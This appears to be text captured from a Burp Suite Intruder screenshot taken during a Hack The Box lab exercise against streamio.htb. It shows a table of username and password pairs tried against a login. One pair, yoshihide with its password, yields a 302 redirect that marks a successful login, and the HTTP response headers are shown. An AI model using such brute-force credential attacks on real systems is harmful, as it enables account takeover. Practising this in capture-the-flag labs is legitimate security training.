 2. Intruder attack of https://streamio.htb - Temporary attack - Not saved to project file
Attack Save Columns
Results Positions Payloads Resource Pool Options
Filter: Showing all items
Request Payload 1 Payload 2 Status Error Timeout Length Comme
0 200 4508
1 Thane highschoolmusical 200 4508
2 Sabrina !!sabrina$ 200 4508
3 Lauren ##123a8j8w5123## 200 4508
4 admin paddpadd 200 4508
5 Barry $hadoW 200 4508
6 Juliette $3xybitch 200 4508
7 Lenord physics69i 200 4508
8 Bruno $monique$1991$ 200 4508
9 Victoria !5psycho8! 200 4508
10 Michelle !?Love?!123 200 4508
11 Clara %$clara 200 4508
12 yoshihide 66boysandgirls.. 302 4484
Request Response
Pretty Raw Hex Render
1 HTTP/2 302 Found
2 Cache-Control: no-store, no-cache, must-revalidate
3 Pragma: no-cache
4 Content-Type: text/html; charset=UTF-8
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Location: https://streamio.htb/
7 Server: Microsoft-IIS/10.0
8 X-Powered-By: PHP/7.2.26
9 X-Powered-By: ASP.NET
10 Date: Sat, 24 Sep 2022 02:54:50 GMT
11 Content-Length: 4145
Search...